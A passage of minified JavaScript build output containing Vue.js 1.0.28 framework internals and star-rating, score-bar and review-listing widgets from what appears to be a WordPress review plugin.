Yt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},He.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)n=f(e=p(t[r])),null!=(i=X(this.el,e))?this._setupParamWatcher(n,i):null!=(i=K(this.el,e))&&(this.params[n]=""===i||i)}},He.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},He.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Zt(t)){var e=Qt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},He.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},He.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),pi(function(){e._locked=!1})},He.prototype.on=function(t,e,i){ot(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},He.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)at(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var Hr=/[^|]\|[^|]/;!function(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=on++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=At(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}(Be),function(t){function e(){}function i(t,e){var i=new Yt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),Tt.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=J(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?Ee(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};_(e)||(e={});var i,n,r=this._props,o=Object.keys(e);for(i=o.length;i--;)n=o[i],r&&s(r,n)||this._proxy(n);Pt(e,this)},t.prototype._setData=function(t){t=t||{};var e,i,n,r=this._data;for(this._data=t,n=(e=Object.keys(r)).length;n--;)(i=e[n])in t||this._unproxy(i);for(n=(e=Object.keys(t)).length;n--;)s(this,i=e[n])||this._proxy(i);r.__ob__.removeVm(this),Pt(t,this),this._digest()},t.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){a(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var n in t){var r=t[n],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=i(r,this),s.set=e):(s.get=r.get?!1!==r.cache?i(r.get,this):m(r.get,this):e,s.set=r.set?m(r.set,this):e),Object.defineProperty(this,n,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)Dt(this,e,t[e])}}(Be),function(t){function e(t,e,n){var r,s,o,a;if(n)for(s in n)if(r=n[s],Xe(r))for(o=0,a=r.length;o<a;o++)i(t,e,s,r[o]);else i(t,e,s,r)}function i(t,e,n,r,s){var o=typeof r;if("function"===o)t[e](n,r,s);else if("string"===o){var a=t.$options.methods,l=a&&a[r];l&&t[e](n,l,s)}else r&&"object"===o&&i(t,e,n,r.handler,r)}function n(){this._isAttached||(this._isAttached=!0,this.$children.forEach(r))}function r(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function s(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(o))}function o(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&function(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,Wr.test(i)&&(i=i.replace(Wr,""),Zt(n=s[o].value)&&(n+=".apply(this, $arguments)"),(r=(t._scope||t._context).$eval(n,!0))._fromParent=!0,t.$on(i.replace(Wr),r))}(this,t.el),e(this,"$on",t.events),e(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",n),this.$on("hook:detached",s)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}(Be),function(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=Me(t,e),this._initElement(t),1!==t.nodeType||null===K(t,"v-pre")){var n,r=Te(t,e,this._context&&this._context.$options);ze(this,e._content);var s=this.constructor;e._linkerCachable&&((n=s.linker)||(n=s.linker=ke(t,e)));var o=r(this,t,this._scope),a=n?n(this,t):ke(t,e)(this,t);this._unlinkFn=function(){o(),a(!0)},e.replace&&st(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){_t(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new He(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)e||this._cleanup();else{var i,n,r,s=this,o=function(){!i||n||e||s._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,o()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),r=this.$children.length;r--;)this.$children[r].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),r=this._watchers.length;r--;)this._watchers[r].teardown();this.$el&&(this.$el.__vue__=null),i=!0,o()}},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}(Be),function(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,l,h,u,c,f;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],(s=Et(this.$options,"filters",r.name))&&"function"==typeof(s=n?s.write:s.read||s)){if(o=n?[t,e]:[t],l=n?2:1,r.args)for(c=0,f=r.args.length;c<f;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:Et(this.$options,"components",e))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){_(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;i<s;i++)r[i](e)},function(t){})}}}(Be),function(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Qt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(t){}}},t.prototype.$set=function(t,e){var i=Qt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n;"string"==typeof t&&(t=(n=z(t)).expression);var r=new Yt(this,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||!1!==i.user});return i&&i.immediate&&e.call(this,r.value),function(){r.teardown()}},t.prototype.$eval=function(t,e){if(Hr.test(t)){var i=z(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=H(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Lt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}(Be),function(t){function e(t,e,n,r,s,o){var a=!Y(e=i(e)),l=!1===r||a?s:o,h=!a&&!t._isAttached&&!Y(t.$el);return t._isFragment?(yt(t._fragmentStart,t._fragmentEnd,function(i){l(i,e,t)}),n&&n()):l(t.$el,e,t,n),h&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){et(t,e),n&&n()}function s(t,e,i){nt(t),i&&i()}t.prototype.$nextTick=function(t){pi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,q)},t.prototype.$prependTo=function(t,e,n){return(t=i(t)).hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,Q)},t.prototype.$after=function(t,e,n){return(t=i(t)).nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&Y(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};return this._isFragment?bt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r):(!1===e?s:Z)(this.$el,this,r),this}}(Be),function(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n,r;if(!arguments.length){if(this.$parent)for(t in this._events)(n=this._events[t])&&e(this,t,-n.length);return this._events={},this}if(!(n=this._events[t]))return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var s=n.length;s--;)if((r=n[s])===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o];!0!==l.apply(this,s)||r&&!l._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r];o.$emit.apply(o,n)&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)i=(e=i.$emit.apply(i,n))?i.$parent:null;return this}};var i=/^hook:/}(Be),function(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){if(!this._isCompiled)return(t=J(t))||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),Y(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return ke(t,this.$options,!0)(this,t,e,i,n)}}(Be);var Br={slot:{priority:2300,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?st(this.el,t):nt(this.el)},fallback:function(){this.compile(ft(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},partial:{priority:1750,params:["name"],paramWatchers:{name:function(t){Kn.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=mt("v-partial"),st(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=Et(this.vm.$options,"partials",t);e&&(this.factory=new ue(this.vm,e),Kn.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}}},Vr=Yn._postProcess,qr=/(\d{3})(?=\d)/g,Qr={orderBy:function(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Lt(t,r):t,e=b(e)?Lt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Vr(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return(s=s||0)>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t},filterBy:function(t,e,i){if(t=Vr(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=t.length;u<c;u++)if(s=(n=t[u])&&n.$value||n,o=l.length){for(;o--;)if("$key"===(r=l[o])&&Ve(n.$key,e)||Ve(Lt(s,r),e)){h.push(n);break}}else Ve(n,e)&&h.push(n);return h},limitBy:function(t,e,i){return i=i?parseInt(i,10):0,"number"==typeof(e=h(e))?t.slice(i,i+e):t},json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString()).charAt(0).toUpperCase()+t.slice(1):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"";return(t<0?"-":"")+e+o+r.slice(s).replace(qr,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),x(t,e)}};!function(t){t.options={directives:vr,elementDirectives:Br,filters:Qr,transitions:{},components:{},partials:{},replace:!0},t.util=sn,t.config=Vi,t.set=n,t.delete=r,t.nextTick=pi,t.compiler=Ur,t.FragmentFactory=ue,t.internalDirectives=Nr,t.parsers={path:bn,text:Wi,template:Qn,directive:ji,expression:Fn},t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=0===i.cid;if(n&&t._Ctor)return t._Ctor;var r=t.name||i.options.name,s=function(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}(r||"VueComponent");return s.prototype=Object.create(i.prototype),s.prototype.constructor=s,s.cid=e++,s.options=At(i.options,t),s.super=i,s.extend=i.extend,Vi._assetTypes.forEach(function(t){s[t]=i[t]}),r&&(s.options.components[r]=s),n&&(t._Ctor=s),s},t.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},t.mixin=function(e){t.options=At(t.options,e)},Vi._assetTypes.forEach(function(e){t[e]=function(i,n){return n?("component"===e&&_(n)&&(n.name||(n.name=i),n=t.extend(n)),this.options[e+"s"][i]=n,n):this.options[e+"s"][i]}}),y(t.transition,Qi)}(Be),Be.version="1.0.28",setTimeout(function(){Vi.devtools&&ii&&ii.emit("init",Be)},0),t.exports=Be},function(t,e,i){t.exports={template:i(2),props:["score","label","min","max","icon"],ready:function(){isNaN(this.score)?this.score=this.min:this.score<this.min?this.score=this.min:this.score>this.max&&(this.score=this.max),this.newScore=this.score,this.stars=this.max,this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports="<div class=rwp-review-criterion> <div class=rwp-review-criterion__labels v-if=label> <span class=rwp-review-criterion__label v-html=label></span> </div> <div class=rwp-review-criterion__> <div class=rwp-five-stars v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> </div> </div> "},function(t,e,i){t.exports={template:i(4),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> '},,,,,,,,,,,,,,function(t,e,i){t.exports=i(19)},function(t,e,i){var n=jQuery,r=i(0);1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-widget-ratings-wrap").length>0&&n(".rwp-widget-ratings-wrap").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("templates",this.$el.getAttribute("data-templates")),this.$set("limit",this.$el.getAttribute("data-limit")),this.$set("sorting",this.$el.getAttribute("data-sorting")),this.$set("commentLimit",this.$el.getAttribute("data-comment-limit")),this.$set("action",reviewerQueryAllURs.action),this.$set("nonce",reviewerQueryAllURs.ajax_nonce),this.$set("url",reviewerQueryAllURs.ajax_url),this.queryReviews()},components:{"rwp-widget-score-bar":i(20),"rwp-score-5-star":i(3),"rwp-score-star":i(1)},data:{reviews:[],templates:"",limit:null,sorting:null,commentLimit:100,action:"",nonce:"",url:"",errorMsg:"",loading:!0,success:!0},filters:{nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")},sstr:function(t){var e=t.length>this.commentLimit?"...":"";return t.substr(0,this.commentLimit)+e}},methods:{queryReviews:function(){var t={action:this.action,security:this.nonce,templates:this.templates,limit:this.limit,sorting:this.sorting},e=this;e.loading=!0,n.post(this.url,t,function(t){e.loading=!1,t.success?(e.reviews=t.data,e.success=!0):(e.errorMsg=t.data,e.success=!1)},"json").fail(function(t){e.loading=!1,e.errorMsg="Unable to get users reviews: Internal error",e.success=!1})}}})})},function(t,e,i){t.exports={template:i(21),props:["score","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},function(t,e){t.exports="<div class=rwp-criterion> <div class=rwp-criterion-bar-base> <div class=rwp-score-bar v-bind:style=\"{ width: pct + '%', backgroundColor: color}\"></div> </div> <span class=rwp-criterion-score v-text=score></span> </div> "}]),function(t){function e(n){if(i[n])return i[n].exports;var r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=22)}([function(t,e,i){"use strict";function n(t,e,i){if(s(t,e))t[e]=i;else if(t._isVue)n(t._data,e,i);else{var r=t.__ob__;if(r){if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}t[e]=i}}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(i){if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}else t._isVue&&(delete t._data[e],t._digest())}}function s(t,e){return qe.call(t,e)}function o(t){return Qe.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function l(t){return null==t?"":t.toString()}function h(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function u(t){return"true"===t||"false"!==t&&t}function c(t){var e=t.charCodeAt(0);return e!==t.charCodeAt(t.length-1)||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Ze,d)}function d(t,e){return e?e.toUpperCase():""}function p(t){return t.replace(Ge,"$1-$2").replace(Ge,"$1-$2").toLowerCase()}function v(t){return t.replace(Je,d)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function y(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function _(t){return Ye.call(t)===Ke}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function x(t,e){var i,n,r,s,o,a=function a(){var l=Date.now()-s;l<e&&l>=0?i=setTimeout(a,e-l):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function k(t){var e=function e(){if(!e.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function $(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function S(t){return/native code/.test(t.toString())}function A(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function E(){return gi.charCodeAt(_i+1)}function T(){return gi.charCodeAt(++_i)}function O(){return _i>=bi}function F(){for(;E()===Ii;)T()}function N(t){return t===Ti||t===Oi}function I(t){return Pi[t]}function P(t,e){return Di[t]===e}function D(){for(var t,e=T();!O();)if((t=T())===Ni)T();else if(t===e)break}function j(t){for(var e=0,i=t;!O();)if(N(t=E()))D();else if(i===t&&e++,P(i,t)&&e--,T(),0===e)break}function R(){for(var t=_i;!O();)if(N(wi=E()))D();else if(I(wi))j(wi);else if(wi===Fi){if(T(),(wi=E())!==Fi){xi!==$i&&xi!==Ei||(xi=Si);break}T()}else{if(wi===Ii&&(xi===Ai||xi===Ei)){F();break}xi===Si&&(xi=Ai),T()}return gi.slice(t+1,_i)||null}function M(){var t,e={};return xi=Si,e.name=R().trim(),xi=Ei,(t=function(){for(var t=[];!O()&&xi!==Si;){var e=R();if(!e)break;t.push(L(e))}return t}()).length&&(e.args=t),e}function L(t){if(ki.test(t))return{value:h(t),dynamic:!1};var e=c(t),i=e===t;return{value:i?t:e,dynamic:i}}function z(t){var e;return Ci.get(t)||(yi={},bi=(gi=t).length,_i=-1,wi="",xi=$i,gi.indexOf("|")<0?yi.expression=gi.trim():(yi.expression=R().trim(),(e=function(){for(var t=[];!O();)t.push(M());return t}()).length&&(yi.filters=e)),Ci.put(t,yi),yi)}function U(t){return t.replace(Ri,"\\$&")}function W(){var t=U(Vi.delimiters[0]),e=U(Vi.delimiters[1]),i=U(Vi.unsafeDelimiters[0]),n=U(Vi.unsafeDelimiters[1]);Li=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),zi=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),Mi=new A(1e3)}function H(t){Mi||W();var e=Mi.get(t);if(e)return e;if(!Li.test(t))return null;for(var i,n,r,s,o,a=[],l=Li.lastIndex=0;i=Li.exec(t);)(n=i.index)>l&&a.push({value:t.slice(l,n)}),s=(o=42===(s=(r=zi.test(i[0]))?i[1]:i[2]).charCodeAt(0))?s.slice(1):s,a.push({tag:!0,value:s.trim(),html:r,oneTime:o}),l=n+i[0].length;return l<t.length&&a.push({value:t.slice(l)}),Mi.put(t,a),a}function B(t,e){return t.length>1?t.map(function(t){return V(t,e)}).join("+"):V(t[0],e,!0)}function V(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':function(t,e){if(Ui.test(t)){var i=z(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}(t.value,i):'"'+t.value+'"'}function q(t,e,i,n){G(t,1,function(){e.appendChild(t)},i,n)}function Q(t,e,i,n){G(t,1,function(){et(t,e)},i,n)}function Z(t,e,i){G(t,-1,function(){nt(t)},e,i)}function G(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!hi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());s[e>0?"enter":"leave"](i,r)}function J(t){return"string"==typeof t&&(t=document.querySelector(t)),t}function Y(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function K(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function X(t,e){var i=K(t,":"+e);return null===i&&(i=K(t,"v-bind:"+e)),i}function tt(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function et(t,e){e.parentNode.insertBefore(t,e)}function it(t,e){e.nextSibling?et(t,e.nextSibling):e.parentNode.appendChild(t)}function nt(t){t.parentNode.removeChild(t)}function rt(t,e){e.firstChild?et(t,e.firstChild):e.appendChild(t)}function st(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function ot(t,e,i,n){t.addEventListener(e,i,n)}function at(t,e,i){t.removeEventListener(e,i)}function lt(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function ht(t,e){si&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function ut(t,e){if(t.classList)t.classList.add(e);else{var i=" "+lt(t)+" ";i.indexOf(" "+e+" ")<0&&ht(t,(i+e).trim())}}function ct(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+lt(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");ht(t,i.trim())}t.className||t.removeAttribute("class")}function ft(t,e){var i,n;if(vt(t)&&_t(t.content)&&(t=t.content),t.hasChildNodes())for(dt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function dt(t){for(var e;pt(e=t.firstChild);)t.removeChild(e);for(;pt(e=t.lastChild);)t.removeChild(e)}function pt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function vt(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function mt(t,e){var i=Vi.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function 